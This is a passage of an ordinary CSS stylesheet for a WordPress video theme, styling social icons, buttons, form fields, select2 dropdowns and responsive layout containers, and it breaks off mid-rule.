.social-block.s-grid.small-style {
	margin: -3px;
}

.social-block.s-grid.small-style > li {
	padding: 3px;
}

.social-block.s-grid.small-style > li > a > span.icon {
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
}

.social-block.s-grid.small-style > li > a > span.icon i.fa:before {
	font-size: 12px;
}

.social-block.s-grid.mobile-style > li > a > span.icon {
	background-color: rgba(255, 255, 255, 0.15);
	color: #FFFFFF;
	font-size: 16px;
}

.social-block.s-grid.mobile-style > li > a > span.icon i.fa:before {
	font-size: 16px;
	line-height: 1;
}

.social-block.s-grid.light-style > li > a > span.icon {
	width: 32px;
	height: 32px;
	line-height: 30px;
	font-size: 12px;
	background-color: transparent;
	color: #999999;
	border: 1px solid #EAEAEA;
}

.social-block.s-grid.light-style > li > a > span.icon i.fa:before {
	font-size: 12px;
}

.social-block.s-grid.light-style > li > a:hover > span.icon {
	background-color: #999999;
	border-color: #999999;
	color: #FFFFFF;
}

.social-block.s-grid.light-style > li.facebook-link > a:hover > span.icon {
	background-color: #3a5795;
	border-color: #3a5795;
}

.social-block.s-grid.light-style > li.whatsapp-link > a:hover > span.icon {
	background-color: #25D366;
	border-color: #25D366;
}

.social-block.s-grid.light-style > li.twitter-link > a:hover > span.icon {
	background-color: #55acee;
	border-color: #55acee;
}

.social-block.s-grid.light-style > li.google-plus-link > a:hover > span.icon {
	background-color: #dd4b39;
	border-color: #dd4b39;
}

.social-block.s-grid.light-style > li.linkedin-link > a:hover > span.icon {
	background-color: #007bb6;
	border-color: #007bb6;
}

.social-block.s-grid.light-style > li.tumblr-link > a:hover > span.icon {
	background-color: #37465d;
	border-color: #37465d;
}

.social-block.s-grid.light-style > li.pinterest-link > a:hover > span.icon {
	background-color: #cb211d;
	border-color: #cb211d;
}

.social-block.s-grid.light-style > li.vk-link > a:hover > span.icon {
	background-color: #2b587a;
	border-color: #2b587a;
}

.social-block.s-grid.light-style > li.youtube-link > a:hover > span.icon {
	background-color: #e62117;
	border-color: #e62117;
}

.social-block.s-grid.light-style > li.instagram-link > a:hover > span.icon {
	background-color: #3f729b;
	border-color: #3f729b;
}

.dark-background .social-block > li > a:hover > span.icon {
	background-color: #FFFFFF;
	color: #000000;
}

.dark-background .social-block.s-grid.light-style > li > a > span.icon {
	border-color: #999999;
}

.dark-background .social-block.s-grid.light-style > li > a:hover > span.icon {
	background-color: #FFFFFF;
	border-color: #FFFFFF;
	color: #000000;
}

.dark-background .social-block.s-grid.light-style > li.facebook-link > a:hover > span.icon {
	background-color: #3a5795;
	border-color: #3a5795;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.whatsapp-link > a:hover > span.icon {
	background-color: #25D366;
	border-color: #25D366;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.twitter-link > a:hover > span.icon {
	background-color: #55acee;
	border-color: #55acee;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.google-plus-link > a:hover > span.icon {
	background-color: #dd4b39;
	border-color: #dd4b39;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.linkedin-link > a:hover > span.icon {
	background-color: #007bb6;
	border-color: #007bb6;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.tumblr-link > a:hover > span.icon {
	background-color: #37465d;
	border-color: #37465d;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.pinterest-link > a:hover > span.icon {
	background-color: #cb211d;
	border-color: #cb211d;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.vk-link > a:hover > span.icon {
	background-color: #2b587a;
	border-color: #2b587a;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.youtube-link > a:hover > span.icon {
	background-color: #e62117;
	border-color: #e62117;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.instagram-link > a:hover > span.icon {
	background-color: #3f729b;
	border-color: #3f729b;
	color: #FFFFFF;
}

.top-nav .social-block.s-grid.nav-style:not(:last-child) > li:last-child > a > span.icon {
	border-right: none;
}

/*--------------------------------------------------------------
# 3.0 Elements (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 4.0 Forms (START)
--------------------------------------------------------------*/

/*4.1 - Buttons*/
button,
input[type="button"],
input[type="submit"],
input[type="reset"],
.basic-button,
.next-content a,
.prev-content a,
.pmpro_btn,
.pmpro_btn:link,
.pmpro_content_message a,
.pmpro_content_message a:link,
.pmpro_checkout .pmpro_btn,
#nav-below.navigation a,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.wp-block-button__link {
	border: none;
	background-image: none;
	text-shadow: none;
	vertical-align: top;
	display: inline-block;
	text-decoration: none;
	outline: none;
	margin: 0;
	cursor: pointer;
	text-align: center;
	min-width: 130px;
	border-radius: 0;
	-webkit-border-radius: 0;
	transition: color 0.3s, background-color 0.3s, border-color 0.3s, opacity 0.3s, visibility 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s, opacity 0.3s, visibility 0.3s;
	box-shadow: none;
	-webkit-box-shadow: none;
	-webkit-tap-highlight-color: transparent;
	font-family: "Poppins", sans-serif;
	font-size: 12px;
	font-weight: 700;
	line-height: 1.35;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	text-transform: uppercase;
}

button:focus,
input[type="button"]:focus,
input[type="submit"]:focus,
input[type="reset"]:focus,
.basic-button:focus,
.next-content a:focus,
.prev-content a:focus,
.pmpro_btn:focus,
.pmpro_btn:link:focus,
.pmpro_content_message a:focus,
.pmpro_content_message a:link:focus,
.pmpro_checkout .pmpro_btn:focus,
#nav-below.navigation a:focus,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus,
.wp-block-button__link:focus {
	outline: none;
	text-decoration: none;
}

button[aria-controls],
button[aria-live],
input[type="button"][aria-controls],
input[type="button"][aria-live],
input[type="submit"][aria-controls],
input[type="submit"][aria-live],
input[type="reset"][aria-controls],
input[type="reset"][aria-live],
.basic-button[aria-controls],
.basic-button[aria-live],
.next-content a[aria-controls],
.next-content a[aria-live],
.prev-content a[aria-controls],
.prev-content a[aria-live],
.pmpro_btn[aria-controls],
.pmpro_btn[aria-live],
.pmpro_btn:link[aria-controls],
.pmpro_btn:link[aria-live],
.pmpro_content_message a[aria-controls],
.pmpro_content_message a[aria-live],
.pmpro_content_message a:link[aria-controls],
.pmpro_content_message a:link[aria-live],
.pmpro_checkout .pmpro_btn[aria-controls],
.pmpro_checkout .pmpro_btn[aria-live],
#nav-below.navigation a[aria-controls],
#nav-below.navigation a[aria-live],
.woocommerce #respond input#submit[aria-controls],
.woocommerce #respond input#submit[aria-live],
.woocommerce a.button[aria-controls],
.woocommerce a.button[aria-live],
.woocommerce button.button[aria-controls],
.woocommerce button.button[aria-live],
.woocommerce input.button[aria-controls],
.woocommerce input.button[aria-live],
.wp-block-button__link[aria-controls],
.wp-block-button__link[aria-live] {
	min-width: 0;
}

button:not([aria-controls]):not([aria-live]),input[type="button"],input[type="submit"],input[type="reset"],.basic-button-default,.next-content a,.prev-content a,.pmpro_btn,.pmpro_btn:link,.pmpro_content_message a,.pmpro_content_message a:link,.pmpro_checkout .pmpro_btn,#nav-below.navigation a,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.wp-block-button__link {
	color: #FFFFFF;
	background-color: #CC0000;
	background: linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -webkit-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -moz-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	padding: 12px 20px 12px 20px;
	position: relative;
	z-index: 0;
}

button:not([aria-controls]):not([aria-live]):visited,input[type="button"]:visited,input[type="submit"]:visited,input[type="reset"]:visited,.basic-button-default:visited,.next-content a:visited,.prev-content a:visited,.pmpro_btn:visited,.pmpro_btn:link:visited,.pmpro_content_message a:visited,.pmpro_content_message a:link:visited,.pmpro_checkout .pmpro_btn:visited,#nav-below.navigation a:visited,.woocommerce #respond input#submit:visited,.woocommerce a.button:visited,.woocommerce button.button:visited,.woocommerce input.button:visited,.wp-block-button__link:visited {
	color: #FFFFFF;
	background-color: #CC0000;
	background: linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -webkit-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -moz-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
}

button:not([aria-controls]):not([aria-live]):hover,
button:not([aria-controls]):not([aria-live]):focus,
button:not([aria-controls]):not([aria-live]).active-item,input[type="button"]:hover,input[type="button"]:focus,input[type="button"].active-item,input[type="submit"]:hover,input[type="submit"]:focus,input[type="submit"].active-item,input[type="reset"]:hover,input[type="reset"]:focus,input[type="reset"].active-item,.basic-button-default:hover,.basic-button-default:focus,.basic-button-default.active-item,.next-content a:hover,.next-content a:focus,.next-content a.active-item,.prev-content a:hover,.prev-content a:focus,.prev-content a.active-item,.pmpro_btn:hover,.pmpro_btn:focus,.pmpro_btn.active-item,.pmpro_btn:link:hover,.pmpro_btn:link:focus,.pmpro_btn:link.active-item,.pmpro_content_message a:hover,.pmpro_content_message a:focus,.pmpro_content_message a.active-item,.pmpro_content_message a:link:hover,.pmpro_content_message a:link:focus,.pmpro_content_message a:link.active-item,.pmpro_checkout .pmpro_btn:hover,.pmpro_checkout .pmpro_btn:focus,.pmpro_checkout .pmpro_btn.active-item,#nav-below.navigation a:hover,#nav-below.navigation a:focus,#nav-below.navigation a.active-item,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit.active-item,.woocommerce a.button:hover,.woocommerce a.button:focus,.woocommerce a.button.active-item,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce button.button.active-item,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce input.button.active-item,.wp-block-button__link:hover,.wp-block-button__link:focus,.wp-block-button__link.active-item {
	color: #FFFFFF;
	background-color: black;
	background: linear-gradient(to left bottom, #1F1F1F 50%, black 50%);
	background: -webkit-linear-gradient(to left bottom, #1F1F1F 50%, black 50%);
	background: -moz-linear-gradient(to left bottom, #1F1F1F 50%, black 50%);
	text-decoration: none;
}

.dark-background button:not([aria-controls]):not([aria-live]):hover,
.dark-background button:not([aria-controls]):not([aria-live]):focus,
.dark-background input[type="button"]:hover,
.dark-background input[type="button"]:focus,
.dark-background input[type="submit"]:hover,
.dark-background input[type="submit"]:focus,
.dark-background input[type="reset"]:hover,
.dark-background input[type="reset"]:focus,
.dark-background .basic-button-default:hover,
.dark-background .basic-button-default:focus,
.dark-background .next-content a:hover,
.dark-background .next-content a:focus,
.dark-background .prev-content a:hover,
.dark-background .prev-content a:focus,
.dark-background .pmpro_btn:hover,
.dark-background .pmpro_btn:focus,
.dark-background .pmpro_btn:link:hover,
.dark-background .pmpro_btn:link:focus,
.dark-background .pmpro_content_message a:hover,
.dark-background .pmpro_content_message a:focus,
.dark-background .pmpro_content_message a:link:hover,
.dark-background .pmpro_content_message a:link:focus,
.dark-background .pmpro_checkout .pmpro_btn:hover,
.dark-background .pmpro_checkout .pmpro_btn:focus,
.dark-background #nav-below.navigation a:hover,
.dark-background #nav-below.navigation a:focus,
.dark-background .woocommerce #respond input#submit:hover,
.dark-background .woocommerce #respond input#submit:focus,
.dark-background .woocommerce a.button:hover,
.dark-background .woocommerce a.button:focus,
.dark-background .woocommerce button.button:hover,
.dark-background .woocommerce button.button:focus,
.dark-background .woocommerce input.button:hover,
.dark-background .woocommerce input.button:focus,
.dark-background.woocommerce #respond input#submit:hover,
.dark-background.woocommerce #respond input#submit:focus,
.dark-background.woocommerce a.button:hover,
.dark-background.woocommerce a.button:focus,
.dark-background.woocommerce button.button:hover,
.dark-background.woocommerce button.button:focus,
.dark-background.woocommerce input.button:hover,
.dark-background.woocommerce input.button:focus,
.dark-background .wp-block-button__link:hover,
.dark-background .wp-block-button__link:focus,
.dark-background.overlay-background button:not([aria-controls]):not([aria-live]):hover,
.dark-background.overlay-background button:not([aria-controls]):not([aria-live]):focus,.dark-background.overlay-background input[type="button"]:hover,.dark-background.overlay-background input[type="button"]:focus,.dark-background.overlay-background input[type="submit"]:hover,.dark-background.overlay-background input[type="submit"]:focus,.dark-background.overlay-background input[type="reset"]:hover,.dark-background.overlay-background input[type="reset"]:focus,.dark-background.overlay-background .basic-button-default:hover,.dark-background.overlay-background .basic-button-default:focus,.dark-background.overlay-background .next-content a:hover,.dark-background.overlay-background .next-content a:focus,.dark-background.overlay-background .prev-content a:hover,.dark-background.overlay-background .prev-content a:focus,.dark-background.overlay-background .pmpro_btn:hover,.dark-background.overlay-background .pmpro_btn:focus,.dark-background.overlay-background .pmpro_btn:link:hover,.dark-background.overlay-background .pmpro_btn:link:focus,.dark-background.overlay-background .pmpro_content_message a:hover,.dark-background.overlay-background .pmpro_content_message a:focus,.dark-background.overlay-background .pmpro_content_message a:link:hover,.dark-background.overlay-background .pmpro_content_message a:link:focus,.dark-background.overlay-background .pmpro_checkout .pmpro_btn:hover,.dark-background.overlay-background .pmpro_checkout .pmpro_btn:focus,.dark-background.overlay-background #nav-below.navigation a:hover,.dark-background.overlay-background #nav-below.navigation a:focus,.dark-background.overlay-background .woocommerce #respond input#submit:hover,.dark-background.overlay-background .woocommerce #respond input#submit:focus,.dark-background.overlay-background .woocommerce a.button:hover,.dark-background.overlay-background .woocommerce a.button:focus,.dark-background.overlay-background .woocommerce button.button:hover,.dark-background.overlay-background .woocommerce button.button:focus,.dark-background.overlay-background .woocommerce input.button:hover,.dark-background.overlay-background .woocommerce input.button:focus,.dark-background.overlay-background.woocommerce #respond input#submit:hover,.dark-background.overlay-background.woocommerce #respond input#submit:focus,.dark-background.overlay-background.woocommerce a.button:hover,.dark-background.overlay-background.woocommerce a.button:focus,.dark-background.overlay-background.woocommerce button.button:hover,.dark-background.overlay-background.woocommerce button.button:focus,.dark-background.overlay-background.woocommerce input.button:hover,.dark-background.overlay-background.woocommerce input.button:focus,.dark-background.overlay-background .wp-block-button__link:hover,.dark-background.overlay-background .wp-block-button__link:focus {
	color: #000000;
	background-color: #e6e6e6;
	background: linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -webkit-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -moz-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
}

button.white-style,
input[type="button"].white-style,
input[type="submit"].white-style,
input[type="reset"].white-style,
.basic-button-default.white-style {
	color: #000000;
	background-color: #FFFFFF;
	background: linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -webkit-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -moz-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
}

button.white-style:visited,
input[type="button"].white-style:visited,
input[type="submit"].white-style:visited,
input[type="reset"].white-style:visited,
.basic-button-default.white-style:visited {
	color: #000000;
	background-color: #FFFFFF;
	background: linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -webkit-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -moz-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
}

button.white-style:hover,
button.white-style:focus,
input[type="button"].white-style:hover,
input[type="button"].white-style:focus,
input[type="submit"].white-style:hover,
input[type="submit"].white-style:focus,
input[type="reset"].white-style:hover,
input[type="reset"].white-style:focus,
.basic-button-default.white-style:hover,
.basic-button-default.white-style:focus {
	color: #CC0000;
	background-color: #e6e6e6;
	background: linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -webkit-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -moz-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
}

button.black-style:not(:hover),
input[type="button"].black-style:not(:hover),
input[type="submit"].black-style:not(:hover),
input[type="reset"].black-style:not(:hover),
.basic-button-default.black-style:not(:hover) {
	color: #000000;
	background: #E5E5E5;
}

button.transparent-style,
input[type="button"].transparent-style,
input[type="submit"].transparent-style,
input[type="reset"].transparent-style,
.basic-button-default.transparent-style {
	color: #FFFFFF;
	background: rgba(255, 255, 255, 0);
	border: 1px solid rgba(255, 255, 255, 0.2);
	border-top: none;
	border-bottom: none;
}

button.transparent-style:hover,
button.transparent-style:focus,
input[type="button"].transparent-style:hover,
input[type="button"].transparent-style:focus,
input[type="submit"].transparent-style:hover,
input[type="submit"].transparent-style:focus,
input[type="reset"].transparent-style:hover,
input[type="reset"].transparent-style:focus,
.basic-button-default.transparent-style:hover,
.basic-button-default.transparent-style:focus {
	color: #FFFFFF;
	background: rgba(255, 255, 255, 0.1);
}

body.beeteam368 .mce-toolbar .mce-btn button {
	min-width: 0;
}

body.beeteam368 .mce-toolbar .mce-btn button .mce-ico {
	color: #FFFFFF;
}

body.beeteam368 .mce-toolbar .mce-btn.mce-active button .mce-ico {
	color: #FFFFFF;
}

body.beeteam368 .mce-toolbar input:not([type]),body.beeteam368 .mce-toolbar input[type="text"],body.beeteam368 .mce-toolbar input[type="email"],body.beeteam368 .mce-toolbar input[type="url"],body.beeteam368 .mce-toolbar input[type="password"],body.beeteam368 .mce-toolbar input[type="search"],body.beeteam368 .mce-toolbar input[type="number"],body.beeteam368 .mce-toolbar input[type="tel"],body.beeteam368 .mce-toolbar input[type="range"],body.beeteam368 .mce-toolbar input[type="date"],body.beeteam368 .mce-toolbar input[type="month"],body.beeteam368 .mce-toolbar input[type="week"],body.beeteam368 .mce-toolbar input[type="time"],body.beeteam368 .mce-toolbar input[type="datetime"],body.beeteam368 .mce-toolbar input[type="datetime-local"],body.beeteam368 .mce-toolbar input[type="color"],body.beeteam368 .mce-toolbar textarea,body.beeteam368 .mce-toolbar select {
	margin-bottom: 0;
}

body.beeteam368 .mce-toolbar .mce-btn-group .mce-btn {
	border: none;
}

body.beeteam368 .mce-toolbar .mce-btn-group .mce-btn.mce-primary button {
	padding: 2px 3px;
}

body.beeteam368 .mce-toolbar .mce-btn-group .mce-btn.mce-primary {
	border: none;
	background: none;
	box-shadow: none;
}

body.beeteam368 .wp-editor-container button,
body.beeteam368 .wp-editor-container input[type="button"] {
	min-width: 0;
}

.wp-switch-editor {
	min-width: 0;
}

/*4.2 - Fields*/
input:not([type]),input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select {
	display: block;
	width: 100%;
	padding: 11px 20px 10px 20px;
	outline: none;
	margin-bottom: 10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-appearance: none;
	transition: border-color 0.3s ease-in-out, color 0.3s ease-in-out, background-color 0.3s ease-in-out, width 0.3s ease-in-out;
	-webkit-transition: border-color 0.3s ease-in-out, color 0.3s ease-in-out, background-color 0.3s ease-in-out, width 0.3s ease-in-out;
	box-shadow: none;
	-webkit-box-shadow: none;
	color: #999999;
	background-color: #FFFFFF;
	border: 2px solid #E5E5E5;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.8;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
}

input:not([type]):focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus {
	color: #000000;
	border-color: #999999;
	outline: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
}

select {
	-webkit-appearance: menulist;
	border: 2px solid #E5E5E5;
}

select[multiple] {
	-webkit-appearance: listbox;
}

textarea {
	height: 170px;
	padding-top: 13px;
	padding-bottom: 12px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

input::-moz-placeholder {
	color: #999999;
	opacity: 1;
	transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
	-webkit-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

input:-ms-input-placeholder {
	color: #999999;
	opacity: 1;
	transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
	-webkit-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

input::-webkit-input-placeholder {
	color: #999999;
	opacity: 1;
	transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
	-webkit-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

input:focus::-moz-placeholder {
	color: #000000;
	opacity: 1;
}

input:focus:-ms-input-placeholder {
	color: #000000;
	opacity: 1;
}

input:focus::-webkit-input-placeholder {
	color: #000000;
	opacity: 1;
}

textarea::-moz-placeholder {
	color: #999999;
	opacity: 1;
	transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
	-webkit-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

textarea:-ms-input-placeholder {
	color: #999999;
	opacity: 1;
	transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
	-webkit-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

textarea::-webkit-input-placeholder {
	color: #999999;
	opacity: 1;
	transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
	-webkit-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

textarea:focus::-moz-placeholder {
	color: #000000;
	opacity: 1;
}

textarea:focus:-ms-input-placeholder {
	color: #000000;
	opacity: 1;
}

textarea:focus::-webkit-input-placeholder {
	color: #000000;
	opacity: 1;
}

input::-ms-clear {
	display: none;
	width: 0;
	height: 0;
	overflow: hidden;
}

input:-webkit-autofill,
input:-webkit-autofill:focus,
input:-webkit-autofill:hover,
input:focus:-webkit-autofill,
input[type="text"]:-webkit-autofill,
input[type="text"]:-webkit-autofill:focus,
input[type="text"]:-webkit-autofill:hover,
input[type="text"]:focus:-webkit-autofill {
	background-color: #FFFFFF;
	-webkit-box-shadow: 0 0 0 50px #FFFFFF inset;
	-webkit-text-fill-color: #000000;
	transition: none;
}

.dark-background input:not([type]),.dark-background input[type="text"],.dark-background input[type="email"],.dark-background input[type="url"],.dark-background input[type="password"],.dark-background input[type="search"],.dark-background input[type="number"],.dark-background input[type="tel"],.dark-background input[type="range"],.dark-background input[type="date"],.dark-background input[type="month"],.dark-background input[type="week"],.dark-background input[type="time"],.dark-background input[type="datetime"],.dark-background input[type="datetime-local"],.dark-background input[type="color"],.dark-background textarea,.dark-background select {
	color: #999999;
	background-color: transparent;
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background input:not([type]):focus,.dark-background input[type="text"]:focus,.dark-background input[type="email"]:focus,.dark-background input[type="url"]:focus,.dark-background input[type="password"]:focus,.dark-background input[type="search"]:focus,.dark-background input[type="number"]:focus,.dark-background input[type="tel"]:focus,.dark-background input[type="range"]:focus,.dark-background input[type="date"]:focus,.dark-background input[type="month"]:focus,.dark-background input[type="week"]:focus,.dark-background input[type="time"]:focus,.dark-background input[type="datetime"]:focus,.dark-background input[type="datetime-local"]:focus,.dark-background input[type="color"]:focus,.dark-background textarea:focus,.dark-background select:focus {
	color: #FFFFFF;
	border-color: rgba(255, 255, 255, 0.3);
}

.dark-background input::-moz-placeholder {
	color: #999999;
}

.dark-background input:-ms-input-placeholder {
	color: #999999;
}

.dark-background input::-webkit-input-placeholder {
	color: #999999;
}

.dark-background input:focus::-moz-placeholder {
	color: #FFFFFF;
}

.dark-background input:focus:-ms-input-placeholder {
	color: #FFFFFF;
}

.dark-background input:focus::-webkit-input-placeholder {
	color: #FFFFFF;
}

.dark-background textarea::-moz-placeholder {
	color: #999999;
}

.dark-background textarea:-ms-input-placeholder {
	color: #999999;
}

.dark-background textarea::-webkit-input-placeholder {
	color: #999999;
}

.dark-background textarea:focus::-moz-placeholder {
	color: #FFFFFF;
}

.dark-background textarea:focus:-ms-input-placeholder {
	color: #FFFFFF;
}

.dark-background textarea:focus::-webkit-input-placeholder {
	color: #FFFFFF;
}

.dark-background select option {
	color: #999999;
	background-color: #111111;
}

.select2-container--default .select2-selection--multiple,
.select2-container--default .select2-selection--single {
	border-radius: 0;
	-webkit-border-radius: 0;
	color: #999999;
	background-color: #FFFFFF;
	border: 2px solid #E5E5E5;
	min-height: 50px;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered,
.select2-container--default .select2-selection--single .select2-selection__rendered {
	padding: 0 20px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice,
.select2-container--default .select2-selection--single .select2-selection__choice {
	margin-top: 7px;
	border-radius: 0;
	-webkit-border-radius: 0;
	padding: 0 10px;
}

.select2-container--default .select2-selection--multiple .select2-search--inline .select2-search__field,
.select2-container--default .select2-selection--single .select2-search--inline .select2-search__field {
	margin: 10px 0 0 0;
	display: inline;
}

.select2-container--default .select2-selection--single {
	outline: none;
}

.select2-container--default .select2-selection--single span.select2-selection__rendered {
	margin: 9px 0 0 0;
	display: inline-block;
}

.select2-container--default .select2-selection--single span.select2-selection__clear {
	margin-left: 8px;
}

.select2-container--default.select2-container--focus .select2-selection--multiple {
	border: 2px solid #999999;
}

.select2-container--default .select2-results__option {
	padding-left: 20px;
	padding-right: 20px;
}

.select2-container--default .select2-dropdown {
	border-color: #E5E5E5;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	border-color: #E5E5E5;
}

.select2-container--default .select2-search--dropdown .select2-search__field:focus {
	border-color: #999999;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 5px;
	top: 50%;
	right: 5px;
	margin-top: -3px;
}

.dark-background .select2-container--default .select2-selection--multiple,
.dark-background .select2-container--default .select2-selection--single {
	color: #999999;
	background-color: transparent;
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .select2-container--default.select2-container--focus .select2-selection--multiple {
	border-color: #999999;
}

.dark-background .select2-container--default .select2-dropdown {
	border-color: rgba(255, 255, 255, 0.1);
	background-color: #252525;
}

.dark-background .select2-container--default .select2-search--dropdown .select2-search__field {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .select2-container--default .select2-search--dropdown .select2-search__field:focus {
	border-color: rgba(255, 255, 255, 0.3);
}

.dark-background .select2-container--default .select2-results__option[aria-selected=true] {
	background-color: #000000;
}

.dark-background .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #FFFFFF;
}

.dark-background .vidorev-submit-post {
	border-bottom-color: rgba(255, 255, 255, 0.15);
}

/*--------------------------------------------------------------
# 4.0 Forms (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 5.0 Layout (START)
--------------------------------------------------------------*/
.dark-version {
	background-color: #111111;
}

#site-wrap-parent {
	overflow: hidden;
}

#site-wrap-children {
	margin-left: auto;
	margin-right: auto;
}

.site__container {
	display: block;
	margin-left: auto;
	margin-right: auto;
	padding-right: 15px;
	padding-left: 15px;
}

@media (min-width:576px) {
	.site__container {
		padding-right: 15px;
		padding-left: 15px;
		width: 540px;
		max-width: 100%;
	}

}

@media (min-width:768px) {
	.site__container {
		padding-right: 15px;
		padding-left: 15px;
		width: 720px;
		max-width: 100%;
	}

}

@media (min-width:992px) {
	.site__container {
		padding-right: 15px;
		padding-left: 15px;
		width: 960px;
		max-width: 100%;
	}

}

@media (min-width:1200px) {
	.site__container {
		padding-right: 15px;
		padding-left: 15px;
		width: 1170px;
		max-width: 100%;
	}

}

.site__container-fluid {
	display: block;
	margin-left: auto;
	margin-right: auto;
	padding-right: 15px;
	padding-left: 15px;
}

@media (min-width:576px) {
	.site__container-fluid {
		padding-right: 15px;
		padding-left: 15px;
	}

}

@media (min-width:768px) {
	.site__container-fluid {
		padding-right: 15px;
		padding-left: 15px;
	}

}

@media (min-width:992px) {
	.site__container-fluid {
		padding-right: 15px;
		padding-left: 15px;
	}

}

@media (min-width:1200px) {
	.site__container-fluid {
		padding-right: 15px;
		padding-left: 15px;
	}

}

.site__row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

@media (min-width:576px) {
	.site__row {
		margin-right: -15px;
		margin-left: -15px;
	}

}

@media (min-width:768px) {
	.site__row {
		margin-right: -15px;
		margin-left: -15px;
	}

}

@media (min-width:992px) {
	.site__row {
		margin-right: -15px;
		margin-left: -15px;
	}

}

@media (min-width:1200px) {
	.site__row {
		margin-right: -15px;
		margin-left: -15px;
	}

}

.site__row.auto-width {
	display: block;
}

.site__row.auto-width:before,
.site__row.auto-width:after {
	content: '';
	display: table;
	clear: both;
}

.site__row.auto-width > * {
	width: auto;
}

.site__col {
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
}

@media (min-width:576px) {
	.site__col {
		padding-right: 15px;
		padding-left: 15px;
		padding-top: 15px;
	}

}

@media (min-width:768px) {
	.site__col {
		padding-right: 15px;
		padding-left: 15px;
		padding-top: 15px;
	}

}

@media (min-width:992px) {
	.site__col {
